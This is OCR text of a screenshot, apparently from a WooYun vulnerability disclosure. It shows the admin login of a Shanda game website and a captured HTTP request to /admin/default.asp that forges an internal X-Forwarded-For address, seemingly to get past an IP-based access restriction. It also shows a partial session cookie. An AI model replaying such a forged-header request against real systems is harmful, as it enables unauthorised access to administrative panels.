 [新英雄年代]官方网站管理系统
xyx.sdo.com/admin/default.asp?ticket=xxxxxx
搜索
当前凭据无效
[新英雄年代]官方网站管理系统
用户名: 密 码: 登 陆
请通过ip地址访问本系统 http://210.51.33.63/admin/default.asp
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://xyx.sdo.com/admin/default.asp?ticket=xxxxxx
GET /admin/default.asp?ticket=xxxxxx HTTP/1.1
Host: xyx.sdo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: userinfo=userid=524799366-1626763440-1431080915&siteid=SDG-08125-02; Xyx_Name=IsNewPlayer; SND...
X-Forwarded-For: 10.241.25.12
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; Charset=gb2312
Content-Encoding: gzip
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 12 May 2015 05:35:25 GMT
Content-Length: 892
Save All... Replay... Capture Clear Close
www.wooyun.org